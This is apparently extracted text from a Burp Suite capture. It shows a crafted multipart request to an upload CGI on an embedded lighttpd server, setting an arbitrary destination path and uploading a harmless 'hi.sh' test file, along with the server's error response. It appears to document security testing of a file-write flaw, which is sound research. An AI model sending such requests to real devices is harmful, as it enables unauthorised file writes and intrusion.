 Request
Pretty Raw Hex
\n
1 POST / /cgi-bin/tsaupload.cgi HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 ( )
Gecko/20100101 Firefox/106.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------181132014730790161302798427011
8 Content-Length: 496
9 Origin: http://
10 DNT: 1
11 Connection: close
12 Referer: http://
13 Cookie: Prefs=
; Password=
14 Upgrade-Insecure-Requests: 1
15
16 -----------------------------181132014730790161302798427011
17 Content-Disposition: form-data; name="Password"
18
19
20 -----------------------------181132014730790161302798427011
21 Content-Disposition: form-data; name="DestinationFileName"
22
23 /srv/www/file.txt
24 -----------------------------181132014730790161302798427011
25 Content-Disposition: form-data; name="SourceFileName"; filename="
hi.sh"
26 Content-Type: text/plain
hi there
-----------------------------181132014730790161302798427011
Response
Pretty Raw Render
\n
1 HTTP/1.1 200 OK
2 Expires: Mon, 30 Oct 2023 08:24:41 GMT
3 Cache-Control: max-age=31104000
4 Content-type: text/html
5 Pragma: no-cache
6 Connection: close
7 Date: Fri, 04 Nov 2022 08:24:42 GMT
8 Server: lighttpd/1.4.32
9 Content-Length: 126
10
11 <html style="background-color:darkred">
<body onload="alert('Unable to open destination
file');window.history.back();"/>
</html>